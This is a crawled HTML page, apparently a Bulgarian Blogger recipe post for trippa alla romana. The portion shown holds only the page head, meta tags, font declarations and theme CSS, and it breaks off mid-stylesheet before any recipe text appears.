

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mycookingcreations.com/2020/02/trippa-alla-romana.html
body_size: 66755
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<meta content='8myhrVqKYMJf6se6gl1Y' name='follow_it-verification-code'/>
<head>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>Шкембе по римски * Trippa alla romana</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#eeeeee' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#eeeeee' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.mycookingcreations.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.mycookingcreations.com/2020/02/trippa-alla-romana.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="My cooking creations - Atom" href="https://www.mycookingcreations.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="My cooking creations - RSS" href="https://www.mycookingcreations.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="My cooking creations - Atom" href="https://www.blogger.com/feeds/15915557/posts/default" />

<link rel="alternate" type="application/atom+xml" title="My cooking creations - Atom" href="https://www.mycookingcreations.com/feeds/5552123372379917227/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDaASzZdCL5wvHO1F6syN1iBL1wrIRNknzPGFZUzOe_RaafqE1hy4EalklpU6GqqLE8d5pu-GsGB3EtY1_c2Psud5Eq3CcyPqMSfxJmXy8yuWp68cCJqKQgRlw1QRumW_4KLsYChQqrVietAGWt4wgnINL-taawJ4LQWHnR6NbdXyW1vbUQg/s16000/IMG_7069.JPG' rel='image_src'/>
<meta content='https://www.mycookingcreations.com/2020/02/trippa-alla-romana.html' property='og:url'/>
<meta content='Шкембе по римски * Trippa alla romana' property='og:title'/>
<meta content='Лесни и вкусни рецепти от българската, италианската и средиземноморската кухня.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDaASzZdCL5wvHO1F6syN1iBL1wrIRNknzPGFZUzOe_RaafqE1hy4EalklpU6GqqLE8d5pu-GsGB3EtY1_c2Psud5Eq3CcyPqMSfxJmXy8yuWp68cCJqKQgRlw1QRumW_4KLsYChQqrVietAGWt4wgnINL-taawJ4LQWHnR6NbdXyW1vbUQg/w1200-h630-p-k-no-nu/IMG_7069.JPG' property='og:image'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com/css?family=Open+Sans:400,400i,600,600i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        My Cooking Creations
Version:     Free Version
Author:      Way2themes
Author Url:  https://www.way2themes.com/
----------------------------------------------- */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none}form,textarea,input,button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}dl,ul{list-style-position:inside;font-weight:400;list-style:none}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clearfix{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:#444444}a:hover{color:#e06666}a img{border:0}abbr{text-decoration:none}.CSS_LIGHTBOX{z-index:999999!important}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}.center{display:table;margin:0 auto;position:relative}.widget > h2,.widget > h3{display:none}body{background:#eeeeee none no-repeat scroll center center;font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;color:#444444;word-wrap:break-word;margin:0;padding:0}.row{width:1000px}#content-wrapper{padding:5px;margin:35px auto;overflow:hidden}#content-wrapper > .container{margin:0 -15px}#main-wrapper{float:left;overflow:hidden;width:66.66666667%;box-sizing:border-box;padding:0 15px}#sidebar-wrapper{float:right;overflow:hidden;width:33.33333333%;box-sizing:border-box;padding:0 15px}.post-image-wrap{position:relative;display:block}.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{background-color:#f9f9f9;color:transparent!important}.post-thumb{display:block;position:relative;width:100%;height:100%;object-fit:cover;z-index:1;transition:opacity .17s ease}.post-image-link:hover .post-thumb{opacity:.9}.social a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}.social .facebook a:before{content:"\f230"}.social .facebook-f a:before{content:"\f09a"}.social .twitter a:before{content:"\f099"}.social .gplus a:before{content:"\f0d5"}.social .rss a:before{content:"\f09e"}.social .youtube a:before{content:"\f16a"}.social .skype a:before{content:"\f17e"}.social .stumbleupon a:before{content:"\f1a4"}.social .tumblr a:before{content:"\f173"}.social .vk a:before{content:"\f189"}.social .stack-overflow a:before{content:"\f16c"}.social .github a:before{content:"\f09b"}.social .linkedin a:before{content:"\f0e1"}.social .dribbble a:before{content:"\f17d"}.social .soundcloud a:before{content:"\f1be"}.social .behance a:before{content:"\f1b4"}.social .digg a:before{content:"\f1a6"}.social .instagram a:before{content:"\f16d"}.social .pinterest a:before{content:"\f0d2"}.social .pinterest-p a:before{content:"\f231"}.social .twitch a:before{content:"\f1e8"}.social .delicious a:before{content:"\f1a5"}.social .codepen a:before{content:"\f1cb"}.social .reddit a:before{content:"\f1a1"}.social .whatsapp a:before{content:"\f232"}.social .snapchat a:before{content:"\f2ac"}.social .email a:before{content:"\f0e0"}.social .external-link a:before{content:"\f14c"}#header-wrap{position:relative;background-color:#fff;z-index:1000;margin:0}.header-header{position:relative;width:100%;overflow:hidden;padding:40px 0}.header-header .container{position:relative;margin:0 auto}.header-logo{position:relative;float:left;width:100%;text-align:center;box-sizing:border-box;padding:0 20px}.header-logo .header-brand{display:inline-block;line-height:0}.header-logo img{max-width:100%;height:auto;vertical-align:middle}.header-logo h1{color:#444444;font-size:40px;line-height:1.5em;margin:0}.header-logo p{font-size:12px;margin:5px 0 0}.header-menu{position:relative;width:100%;height:52px;background-color:#b1b1b1;z-index:1010;margin:0}.header-menu .container{position:relative;margin:0 auto}#main-menu .widget,#main-menu .widget > .widget-title{display:none}#main-menu .show-menu{display:block}#main-menu{position:relative;height:52px;z-index:15}#main-menu ul > li{float:left;position:relative;margin:0;padding:0;transition:background .17s}#main-menu ul > li > a{position:relative;font-size:13px;color:#444444;font-weight:600;line-height:52px;text-transform:uppercase;display:inline-block;margin:0;padding:0 15px}#main-menu #main-menu-nav > li.li-home{background-color:#e06666}#main-menu ul > li:hover{background-color:#e06666}#main-menu ul > li > ul{position:absolute;float:left;left:0;top:52px;width:180px;background-color:#b1b1b1;z-index:99999;margin-top:0;padding:0;visibility:hidden;opacity:0;box-shadow:0 0 3px rgba(0,0,0,0.07)}#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:0}#main-menu ul > li > ul > li{display:block;float:none;position:relative;padding:0}#main-menu ul > li > ul > li a{display:block;height:36px;font-size:13px;color:#fff;line-height:36px;box-sizing:border-box;padding:0 15px;margin:0;transition:color .17s}#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:12px;font-weight:400;margin:0 0 0 6px}#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0}#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1}#main-menu ul ul{transition:all .17s ease}.no-posts{display:block;height:100px;line-height:100px;text-align:center}.show-search{position:absolute;right:0;top:0;display:block;width:52px;height:52px;background-color:#e06666;line-height:52px;z-index:20;color:#444444;font-size:14px;font-weight:400;text-align:center;cursor:pointer}.show-search:before{content:"\f002";font-family:FontAwesome}.search-active .show-search:before{content:"\f00d";font-family:FontAwesome}#nav-search{display:none;position:absolute;top:52px;right:0;width:250px;height:52px;z-index:99;background-color:#fff;box-sizing:border-box;padding:10px;border:1px solid #ebebeb;box-shadow:0 0 3px rgba(0,0,0,0.03)}#nav-search .search-form{display:flex;width:100%;height:52px;background-color:rgba(0,0,0,0);overflow:hidden;padding:0}#nav-search .search-input{width:100%;height:30px;font-family:inherit;color:#444444;outline:none;padding:0 10px;margin:0 7px 0 0;background-color:rgba(0,0,0,0);font-size:13px;font-weight:400;line-height:30px;box-sizing:border-box;border:1px solid #ebebeb;border-radius:2px}#nav-search .search-action{position:relative;width:30px;height:30px;background-color:#b1b1b1;color:#fff;cursor:pointer;border:0;border-radius:2px;transition:background .17s ease}#nav-search .search-action:hover{background-color:#e06666}.mobile-menu-toggle{display:none;position:absolute;left:0;top:0;width:52px;height:52px;background-color:#e06666;line-height:52px;z-index:20;color:#444444;font-size:17px;font-weight:400;text-align:center;cursor:pointer;padding:0;transition:color .17s ease}.mobile-menu-toggle:before{content:"\f0c9";font-family:FontAwesome}.nav-active .mobile-menu-toggle:before{content:"\f00d";font-family:FontAwesome}.overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;z-index:990;background:rgba(0,0,0,0.8)}.mobile-menu-wrap{display:none}.mobile-menu{position:absolute;top:52px;left:0;width:100%;background-color:#b1b1b1;box-sizing:border-box;visibility:hidden;z-index:1000;opacity:0;border-top:1px solid rgba(255,255,255,0.05);transition:all .17s ease}.nav-active .mobile-menu{visibility:visible;opacity:1}.mobile-menu > ul{margin:0}.mobile-menu .m-sub{display:none;padding:0}.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:13px;line-height:38px;text-transform:uppercase;font-weight:600;border-bottom:1px solid rgba(255,255,255,0.05)}.mobile-menu ul li:last-child{border-bottom:0}.mobile-menu > ul li ul{overflow:hidden}.mobile-menu ul li a{color:#444444;padding:0 20px;display:block;transition:all .17s ease}.mobile-menu ul li a:hover{color:#e06666}.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#444444;cursor:pointer;border-left:1px solid rgba(255,255,255,0.05)}.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:38px;font-size:16px;line-height:38px;text-align:center;transition:all .17s ease}.mobile-menu ul li.has-sub .submenu-toggle:hover{color:#e06666}.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg)}.mobile-menu ul li ul li:first-child{border-top:1px solid rgba(255,255,255,0.05)}.mobile-menu ul li ul li{background-color:rgba(0,0,0,0.02)}.main .widget{position:relative}.queryMessage{overflow:hidden;background-color:#fff;color:#444444;font-size:13px;font-weight:400;padding:7px 10px;margin:0 0 25px}.queryMessage .search-query,.queryMessage .search-label{font-weight:700;text-transform:uppercase}.queryMessage .search-query:before,.queryMessage .search-label:before{content:"\201c"}.queryMessage .search-query:after,.queryMessage .search-label:after{content:"\201d"}.queryMessage a.show-more{float:right;color:#e06666}.queryMessage a.show-more:hover{text-decoration:underline}.queryEmpty{font-size:13px;font-weight:400;padding:10px 0;margin:0 0 25px;text-align:center}.blog-post{display:block;overflow:visible;word-wrap:break-word}.index-post{position:relative;float:left;width:100%;background-color:#fff;box-sizing:border-box;padding:30px;margin:0 0 30px}.index-post:before{content:'';position:absolute;top:0;right:0;border:15px solid #e06666;border-left-color:#fff;border-bottom-color:#fff}.index-post .post-image-wrap{float:left;width:100%;height:auto;margin:0 0 20px}.index-post .post-image-wrap .post-image-link{width:100%;height:100%;position:relative;display:block;z-index:1;overflow:hidden}.blog-post .blog-post-info{text-align:center}.index-post .post-info{float:left;width:100%;margin:0 0 25px}.index-post .post-info > h2{font-size:27px;font-weight:700;line-height:1.5em;margin:0 0 13px}.index-post .post-info > h2 > a{display:block;color:#444444;transition:color .17s ease}.index-post .post-info > h2 > a:hover{color:#e06666}.post-meta{color:#e06666;font-size:14px;font-weight:400;font-style:italic}.post-meta .post-author,.post-meta .post-date{display:inline-block;margin:0 5px 0 0}.blog-post-info .post-meta .post-date:before,.post-meta .post-reply:before{content:'\2022';font-size:11px;margin:0 5px 0 0}.post-meta a{color:#e06666}.post-meta a:hover{text-decoration:underline}.index-post .post-content{float:left;width:100%}.widget iframe,.widget img{max-width:100%}.post-snippet{position:relative;display:block;overflow:hidden;font-size:15px;line-height:1.6em;font-weight:400;margin:0}.index .post-footer{padding:25px 0 0;margin:25px 0 0;border-top:1px dashed #ebebeb}.post-tag{position:relative;display:inline-block;color:#888;font-size:13px;font-style:italic;line-height:30px;margin:0}.post-tag:before{content:'\f115';font-family:FontAwesome;font-style:normal;color:#aaa;margin:0 5px 0 0}a.read-more{float:right;background-color:#b1b1b1;height:30px;font-size:14px;color:#fff;line-height:30px;padding:0 25px;border-radius:30px;transition:background .17s ease}a.read-more:hover{background-color:#e06666}.post-content-wrap{position:relative;float:left;width:100%;background-color:#fff;box-sizing:border-box;padding:30px}.item-post .post-header{float:left;width:100%}.item-post h1.post-title{font-size:27px;color:#444444;line-height:1.5em;font-weight:700;position:relative;display:block;margin:0 0 13px}.item-post .post-body{float:left;width:100%;overflow:hidden;font-size:15px;line-height:1.6em;padding:25px 0 0}.static_page .item-post .post-body{padding:20px 0}.item-post .post-outer{padding:0}.item-post .post-body img{max-width:100%}.post-content-footer{position:relative;float:left;width:100%;padding:25px 0 0;margin:25px 0 0;border-top:1px dashed #ebebeb}.post-labels{float:left;height:auto;position:relative;margin:0}.post-labels span{float:left;color:#aaa;font-size:14px;font-weight:400;font-style:italic;margin:0 5px 0 0;transition:all .17s ease}.post-labels span.labels-icon{margin-right:5px}.post-labels span a{color:#888;transition:color .17s ease}.post-labels span a:hover{color:#e06666;text-decoration:underline}.post-labels span:after{content:','}.post-labels span:last-child:after{display:none}.post-labels span.labels-icon:after{content:'\f115';font-family:FontAwesome;font-style:normal}.post-share{position:relative;float:right;line-height:0;margin:0}ul.share-links{position:relative}.share-links li{float:left;box-sizing:border-box;margin:0 0 0 5px}.share-links li a{float:left;display:inline-block;width:28px;height:28px;background-color:#b1b1b1;line-height:28px;color:#fff;font-size:13px;text-align:center;font-weight:400;border-radius:100%;transition:background .17s ease}.share-links li a:hover{background-color:#e06666}.item .post-footer{position:relative;float:left;width:100%}ul.post-nav{position:relative;overflow:hidden;display:block;margin:30px 0 0}.post-nav li{display:inline-block;width:50%}.post-nav .post-prev{float:left;text-align:left;box-sizing:border-box;padding:0 10px}.post-nav .post-next{float:right;text-align:right;box-sizing:border-box;padding:0 10px}.post-nav li a{color:#444444;line-height:1.4em;display:block;overflow:hidden}.post-nav li a p{transition:color .17s ease}.post-nav li a:hover p{color:#e06666}.post-nav li span{display:block;font-size:14px;color:#e06666;font-weight:700;padding:0 0 3px}.post-nav .post-prev span:before{content:"\f104";float:left;font-family:FontAwesome;font-size:12px;font-weight:400;font-style:normal;text-transform:none;margin:0 3px 0 0}.post-nav .post-next span:after{content:"\f105";float:right;font-family:FontAwesome;font-size:12px;font-weight:400;font-style:normal;text-transform:none;margin:0 0 0 3px}.post-nav p{font-size:12px;font-weight:400;line-height:1.5em;margin:0}.post-nav li a .post-nav-active p{color:#e06666;text-decoration:none}.about-author{position:relative;display:block;overflow:hidden;background-color:#fff;padding:30px;margin:30px 0 0}.about-author .avatar-container{position:relative;float:left;width:80px;height:80px;background-color:#f2f2f2;overflow:hidden;margin:0 15px 0 0}.about-author .author-avatar{float:left;width:100%;height:100%}.author-name{overflow:hidden;font-size:15px;font-weight:700;text-transform:uppercase;margin:0 0 3px}.author-name span{color:#444444}.author-name a{color:#e06666}.author-name a:hover{text-decoration:underline}.author-description{overflow:hidden;font-size:14px;color:#888;line-height:1.6em}.author-description a{color:#444444;font-style:italic;transition:color .17s ease}.author-description a:hover{color:#e06666;text-decoration:underline}#related-wrap{float:left;width:100%;background-color:#fff;box-sizing:border-box;padding:25px 30px 30px;margin:30px 0 0}#related-wrap .related-tag{display:none}.related-title{position:relative;float:left;width:100%;box-sizing:border-box;margin:0 0 20px}.related-title h3{display:block;font-size:15px;color:#444444;font-weight:700;text-transform:uppercase;margin:0}.related-ready{float:left;width:100%}ul.related-posts{position:relative;overflow:hidden;margin:0 -10px;padding:0}.related-posts .related-item{width:33.33333333%;position:relative;overflow:hidden;float:left;box-sizing:border-box;margin:0;padding:0 10px}.related-posts .post-image-wrap{position:relative;overflow:hidden}.related-posts .post-image-link{width:100%;height:130px;position:relative;overflow:hidden;display:block}.related-posts .post-title{font-size:14px;font-weight:700;line-height:1.5em;display:block;margin:7px 0 6px}.related-posts .post-title a{color:#444444;transition:color .17s ease}.related-posts .related-item:hover .post-title a{color:#e06666}#blog-pager{float:left;width:100%}.blog-pager a,.blog-pager span{float:left;display:block;min-width:32px;height:32px;background-color:#b1b1b1;color:#fff;font-size:13px;font-weight:600;line-height:32px;text-align:center;box-sizing:border-box;margin:0 5px 0 0;border-radius:2px;transition:background .17s ease}.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{padding:0 15px}.blog-pager .blog-pager-newer-link{float:left}.blog-pager .blog-pager-older-link{float:right}.blog-pager span.page-dots{min-width:20px;background-color:transparent;font-size:16px;color:#444444;line-height:30px;font-weight:400;box-shadow:none}.blog-pager .page-of{display:none;width:auto;float:right;border-color:rgba(0,0,0,0);margin:0}.blog-pager .page-active,.blog-pager a:hover{background-color:#e06666}.blog-pager .page-prev:before,.blog-pager .page-next:before{font-family:FontAwesome;font-size:16px;font-weight:400}.blog-pager .page-prev:before{content:'\f104'}.blog-pager .page-next:before{content:'\f105'}.blog-pager .blog-pager-newer-link:after{content:'\f104';float:left;font-family:FontAwesome;font-weight:400;margin:0 3px 0 0}.blog-pager .blog-pager-older-link:after{content:'\f105';float:right;font-family:FontAwesome;font-weight:400;margin:0 0 0 3px}.archive #blog-pager{display:none}.blog-post-comments{display:none;float:left;width:100%;background-color:#fff;box-sizing:border-box;padding:30px 30px 20px;margin:30px 0 0}#comments{margin:0}#gpluscomments{float:left!important;width:100%!important;margin:0 0 25px!important}#gpluscomments iframe{float:left!important;width:100%}.comments{display:block;clear:both;margin:0}.comments > h3{display:block;font-size:15px;color:#444444;font-weight:700;text-transform:uppercase;box-sizing:border-box;margin:0 0 30px}.no-comments > h3{margin:10px 0 15px}.comments .comments-content{float:left;width:100%;margin:0}#comments h4#comment-post-message{display:none}.comments .comment-block{padding:0 0 0 55px}.comments .comment-content{font-size:13px;line-height:1.6em;margin:10px 0}.comment-thread .comment{position:relative;padding:15px 0 0;margin:15px 0 0;list-style:none;border-top:1px dashed #ebebeb}.comment-thread ol{padding:0;margin:0 0 15px}.comment-thread ol > li:first-child{padding:0;margin:0;border:0}.comment-thread .avatar-image-container{position:absolute;top:15px;left:0;width:40px;height:40px;border-radius:100%;overflow:hidden}.comment-thread ol > li:first-child > 